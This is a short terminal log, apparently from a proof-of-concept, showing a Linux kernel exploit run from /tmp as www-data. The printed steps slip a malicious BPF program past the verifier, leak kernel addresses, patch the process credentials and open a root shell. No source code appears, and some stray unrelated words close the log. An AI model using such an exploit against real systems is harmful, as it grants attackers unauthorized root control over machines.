 www-data@ubuntu:/tmp$ ./exploit
./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880137fe5600
[*] Leaking sock struct from ffff8801378a8780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880035030fc0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff880035030fc0
[*] credentials patched, launching shell...
# whoami
whoami
root
#
disabled
enabled
disabled